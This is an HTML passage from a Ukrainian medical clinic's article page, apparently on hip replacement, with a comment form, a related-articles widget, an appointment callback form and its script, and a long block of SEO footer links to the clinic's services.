                    <a href="https://oberig.ua/doctor/dankevic-vadim-petrovic-211"><img class="lozad avtor-widht" data-src="/storage/editor/fotosWEBP/214x214/1dea73b21ea930e9b08b1148c36be6ca_1619785506.webp" alt="avtor"></a>
                </div>
                                </div>
    </div>
            
			<div class="blog-section white-bg">
        <div class="row tag">
            <h3 class="width-100 mb-2">Теги</h3>
                            <a class="btn btn-tag" href="https://oberig.ua/news/list/travmatologiya">Травматологія</a>
                            <a class="btn btn-tag" href="https://oberig.ua/news/list/ortopediya">Ортопедія</a>
                    </div>
    </div>
			<div class="blog-section pd-15">
	<h3>Коментарі (0)</h3>
	    </div>
<div class="blog-section pd-15 all-width block-comment ">
    <div class="block add-coment">
		<div class="block__content">
			<div class="strong form-coment-title center">
				Додати коментар
			</div>
			<form class="form-coment" id="form-coment" action="https://oberig.ua/news/comments" method="POST">
                <input type="hidden" name="_token" value="mj3YNMqfZ5VJ2qkSATFl2smKnqn7yrjYhMkI6MTO">                <input type="hidden" name="news_id" value="795">
				<div class="form-field">
					<input class="input-name" name="name" type="text" placeholder="Ім’я">
                    <div class="error">Це поле обов&#039;язкове</div>
				</div>
				<div class="form-field">
					<textarea class="input-textarea" name="text" id="" placeholder="Коментар"></textarea>
                    <div class="error  form-name-error">Це поле обов&#039;язкове</div>
				</div>
                <input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" />
				<button class="btn btn-coment center" type="submit">Відправити</button>
			</form>
		</div>
	</div>
</div>

                            <div class="blog-article" id="blog-article-2">
                    <div class="background mobile-hide">
                        <div class="background-one"></div>
                        <div class="background-two"></div>
                    </div>
                    <articles link_all="https://oberig.ua/news/statti"
							  :articles="[{&quot;id&quot;:1057,&quot;title&quot;:&quot;\u0421\u043f\u0435\u043a\u043b-\u0442\u0440\u0435\u043a\u0456\u043d\u0433 \u0435\u0445\u043e\u043a\u0430\u0440\u0434\u0456\u043e\u0433\u0440\u0430\u0444\u0456\u044f: \u0437\u0430\u0437\u0438\u0440\u043d\u0456\u0442\u044c \u0443 \u0441\u043f\u0440\u0430\u0432\u0436\u043d\u0454 \u0437\u0434\u043e\u0440\u043e\u0432\u2019\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0441\u0435\u0440\u0446\u044f&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/spekl-treking-exokardiografiya-zazirnit-u-spravznje-zdorovya-vasogo-sercya-1057&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;27 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/39948449e13d41f69c563ade270105bb_1761560352.png&quot;},{&quot;id&quot;:1056,&quot;title&quot;:&quot;\u0421\u043f\u0435\u043a\u043b-\u0442\u0440\u0435\u043a\u0456\u043d\u0433 \u0435\u0445\u043e\u043a\u0430\u0440\u0434\u0456\u043e\u0433\u0440\u0430\u0444\u0456\u044f \u0443 \u043e\u043d\u043a\u043e\u043f\u0430\u0446\u0456\u0454\u043d\u0442\u0456\u0432: \u0437\u0430\u043f\u043e\u0431\u0456\u0433\u0430\u043d\u043d\u044f \u0441\u043c\u0435\u0440\u0442\u043d\u043e\u0441\u0442\u0456 \u0432\u0456\u0434 \u0441\u0435\u0440\u0446\u0435\u0432\u043e\u0457 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043d\u043e\u0441\u0442\u0456&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/spekl-treking-exokardiografiya-u-onkopacijentiv-zapobigannya-smertnosti-vid-sercevoyi-nedostatnosti-1056&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;23 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/8df2cef7c828df5a1fdf99be8caa4a83_1761209648.png&quot;},{&quot;id&quot;:1055,&quot;title&quot;:&quot;\u0429\u043e \u0442\u0430\u043a\u0435 \u043f\u0435\u0447\u0456\u043d\u043a\u043e\u0432\u0456 \u043f\u0440\u043e\u0431\u0438 \u0442\u0430 \u043d\u0430\u0432\u0456\u0449\u043e \u0457\u0445 \u043f\u0435\u0440\u0435\u0432\u0456\u0440\u044f\u0442\u0438?&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/shho-take-pecinkovi-probi-ta-navishho-yix-pereviryati-1055&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;1 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1054,&quot;title&quot;:&quot;\u041c\u0435\u0442\u0440\u043e\u0441\u0430\u043b\u044c\u043f\u0456\u043d\u0433\u043e\u0433\u0440\u0430\u0444\u0456\u044f: \u0442\u043e\u0447\u043d\u0430 \u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0436\u0456\u043d\u043e\u0447\u043e\u0433\u043e \u0440\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u2019\u044f&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/metrosalpingografiya-tocna-diagnostika-zinocogo-reproduktivnogo-zdorovya-1054&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;1 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1053,&quot;title&quot;:&quot;\u0415\u043f\u0456\u043b\u0435\u043f\u0441\u0456\u044f \u0443 \u0434\u0456\u0442\u0435\u0439: \u0441\u0443\u0442\u044c \u0437\u0430\u0445\u0432\u043e\u0440\u044e\u0432\u0430\u043d\u043d\u044f \u0456 \u0447\u043e\u043c\u0443 \u0432\u0430\u0436\u043b\u0438\u0432\u043e \u043d\u0435 \u0437\u0432\u043e\u043b\u0456\u043a\u0430\u0442\u0438&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/epilepsiya-u-ditei-sut-zaxvoryuvannya-i-comu-vazlivo-ne-zvolikati-1053&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;1 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1052,&quot;title&quot;:&quot;\u0412\u0430\u0440\u0438\u043a\u043e\u0437: \u0449\u043e \u0446\u0435 \u0456 \u044f\u043a \u0432\u0456\u043d \u0432\u0438\u043d\u0438\u043a\u0430\u0454?&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/varikoz-shho-ce-i-yak-vin-vinikaje-1052&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;1 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;}]"
							  title="Вас також можуть зацікавити інші статті розділу"
							  background="white"
							  alt="Заміна кульшового суглоба, або ендопротезування"/>
                </div>
            
            		<think_text> <div class="seo_text"><!--seo_text_start--><!--seo_text_end--></div></think_text> 
		</div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запис на консультацію
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше ім&#039;я">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефону *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Надіслати
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="uk">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="main-container_wrapper footer">
                
            <div class="container shield__footers_module_block__wrapper">
                <div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3">
                    <div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top" style="margin:0px 40px 0 40px;margin-bottom:1rem!important;">
            <button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категорії</button><button data-custom-switch="false" switch-block="" target="#top-proposition" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Пропозиції</button><button data-custom-switch="false" switch-block="" target="#top-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запити</button><button data-custom-switch="false" switch-block="" target="#info-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Інформаційні запити</button></div><!-- footer_requests_ua --><div class="shield__footers_module_block__wrapper__bottom"><div class="shield__footers_module_block__wrapper__row"><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu" style="display:block"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія</a></span><span><a href="https://oberig.ua/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Інтервенційна радіологія</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/laboratorna-diagnostika-99">Клінічна лабораторна діагностика</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-28">Лікар алерголог</a></span><span><a href="https://oberig.ua/diagnostics/vedennya-vagitnosti-60">Ведення вагітності київ</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Консультація гастроентеролога</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-76">Лікар гематолог</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/dermatolog-3">Лікар дерматолог</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринолог київ</a></span><span><a href="https://oberig.ua/diagnostics/mamolog-39">Лікар мамолог київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/onkoginekolog-40">Онкогінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/onkolog-44">Лікар онколог київ</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-49">Лікар ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лікар отоларинголог</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Лікар проктолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/pulmonolog-53">Лікар пульмонолог</a></span><span><a href="https://oberig.ua/diagnostics/revmatolog-58">Лікар ревматолог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/diagnostics/urolog-57">Лікар уролог</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/miniinvazivna-i-zagalna-xirurgiya-78">Мініінвазивна хірургія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/diagnostics/operativna-ginekologiya-82">Оперативна гінекологія</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Судинна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">Торакальна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія ціна</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-64">Алерголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/vakcinaciya-59">Дитяча вакцинація</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-63">Дитячий гастроентеролог</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-88">Дитячий гематолог київ</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-75">Дитячий ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/imunolog-66">Дитячий імунолог</a></span><span><a href="https://oberig.ua/diagnostics/infekcionist-67">Дитячий інфекціоніст київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-68">Дитячий кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий нефролог</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-73">Дитячий ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/otolaringolog-29">Отоларинголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/pediatr-107">Дитячий педіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixiatr-72">Дитячий психіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-103">Дитяча психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/urolog-74">Дитячий уролог</a></span><span><a href="https://oberig.ua/diagnostics/dityaca-xirurgiya-89">Дитяча хірургія</a></span><span><a href="https://oberig.ua/diagnostics/dityacii-stacionar-90">Дитячий стаціонар київ</a></span><span><a href="https://oberig.ua/">Оберіг клініка</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/dityaca-xirurgiya-89">Дитяча хірургія киев</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Лікар гінеколог</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія ціна</a></span><span><a href="https://oberig.ua/diagnostics/otolaringolog-29">Консультація дитячого отоларинголога</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Реабілітація після інсульту київ</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Терапевт київ</a></span><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Лікар кардіолог</a></span><span><a href="https://oberig.ua/diagnostics/pediatr-107">Дитячий педіатр</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Лікар хірург</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Клініка пластичної хірургії київ</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Курс хіміотерапії ціна</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-76">Лікар гематолог</a></span><span><a href="https://oberig.ua/diagnostics/urolog-57">Консультація уролога київ</a></span><span><a href="https://oberig.ua/">Клініка оберіг ціни</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія ціна</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Лікар ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/psixiatr-72">Дитячий психіатр</a></span><span><a href="https://oberig.ua/diagnostics/revmatolog-58">Лікар ревматолог київ</a></span><span><a href="https://oberig.ua/diagnostics/vakcinaciya-59">Дитяча клініка вакцинація</a></span><span><a href="https://oberig.ua/diagnostics/aritmiya-292">Аритмія серця лікування</a></span><span><a href="https://oberig.ua/diagnostics/uzd-sudin-verxnix-kincivok-367">Узд судин ніг</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/vegeto-sudinna-distoniya-258">Вегетативна судинна дистонія</a></span><span><a href="https://oberig.ua/diagnostics/uzd-shhitovidnoyi-zalozi-382">Узд щитовидної</a></span><span><a href="https://oberig.ua/diagnostics/genitalnii-gerpes-195">Статевий герпес</a></span><span><a href="https://oberig.ua/diagnostics/analna-trishhina-391">Анальні тріщини</a></span><span><a href="https://oberig.ua/diagnostics/xlamidioz-191">Лікування хламідій</a></span><span><a href="https://oberig.ua/diagnostics/bil-u-spini-275">Болить спина</a></span><span><a href="https://oberig.ua/diagnostics/gipertoniya-299">Гіпертонією</a></span><span><a href="https://oberig.ua/diagnostics/sverblyacka-vulvi-230">Зуд в вагіні</a></span><span><a href="https://oberig.ua/diagnostics/kt-golovi-339">Кт голови ціна</a></span><span><a href="https://oberig.ua/diagnostics/analna-trishhina-391">Анальна тріщина</a></span><span><a href="https://oberig.ua/diagnostics/infarkt-miokarda-283">Інфаркт міокарду</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/miokardit-284">Міокардит</a></span><span><a href="https://oberig.ua/diagnostics/uzd-sercya-exokardioskopiya-371">Ехокардіографія узд серця</a></span><span><a href="https://oberig.ua/diagnostics/golovnii-bil-napruzennya-273">Головний біль напруги</a></span><span><a href="https://oberig.ua/diagnostics/uzd-shhitovidnoyi-zalozi-382">Узд щитоподібної залози</a></span><span><a href="https://oberig.ua/diagnostics/zinoca-konsultaciya-232">Лікарі жіночої консультації</a></span><span><a href="https://oberig.ua/diagnostics/perelomi-301">Лікування переломів</a></span><span><a href="https://oberig.ua/diagnostics/infarkt-miokarda-283">Інфаркт міокарда лікування</a></span><span><a href="https://oberig.ua/diagnostics/likuvannya-perelomiv-kistok-tazu-306">Перелом кісток тазу лікування</a></span><span><a href="https://oberig.ua/diagnostics/kt-legen-347">Комп ютерна томографія легень київ</a></span><span><a href="https://oberig.ua/diagnostics/discirkulyatorna-encefalopatiya-264">Деп діагноз</a></span><span><a href="https://oberig.ua/diagnostics/orxit-242">Орхіт лікування</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-proposition"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li style="padding-bottom:10px">Вітаємо Вас у приватній клініці - <a href="https://oberig.ua/">оберіг медичний центр</a> наші вискококваліфіковані лікарі спеціалізуються на багатьох напрямках, наприклад: <a href="https://oberig.ua/disease/rak-slunku-116">рак шлунка лікування</a> або <a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">торакальна хірургія</a> </li><li style="padding-bottom:10px">Також звертаемо Вашу увагу, що у нас чудова - <a href="https://oberig.ua/diagnostics/ximioterapiya-87">хіміотерапія ціна</a>, а також на інші напрямки лікування. Якщо Вам необхідна термінова допомога <a href="https://oberig.ua/diagnostics/endokrinolog-75">лікар ендокринолог дитячий</a> звертайтесь за телефонами вказаних в контактах, записуйтесь на прийом до наших лікарів і ми залюбки надамо Вам професійну консультацію та призначемо лікування. </li><li style="padding-bottom:10px">Якщо Вам потрібна - <a href="https://oberig.ua/diagnostics/kolonoskopiya-94">колоноскопія</a> або <a href="https://oberig.ua/disease/rak-siiki-matki-121">рак тіла матки стадії</a> тоді звертайтесь до нас за номером +38-(044)-521-3003 для запису. </li><li style="padding-bottom:10px" class="text_gen">Фахівці клініки «Оберіг» застосовують сучасні та безпечні методи <a href="https://oberig.ua/diagnostics/klimaktericni-porusennya-209">клімакс лікування</a> що сприяє профілактиці ускладнень і відновленню репродуктивної функції. Наші досвідчені лікарі виконують повний цикл — від діагностики до лікування <a href="https://oberig.ua/diagnostics/porusennya-ciklu-201">порушення менструального циклу</a> забезпечуючи максимально індивідуальний підхід у процесі лікування. Якщо виникли тривожні ознаки чи неприємні відчуття – <a href="https://oberig.ua/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">ктг вагітних</a> завітайте до медичного центру «Оберіг», де Вам допоможуть знайти причину та відновити баланс організму. </li><li style="padding-bottom:10px" class="text_gen"><!-- text_gen_dop --></li></ul></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог</a></span><span><a href="https://oberig.ua/diagnostics/citologiya-98">Цитологія</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульти</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт київ</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киів</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопії</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку симптоми</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринологи київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Реабілітація після інсульту</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози симптоми</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар 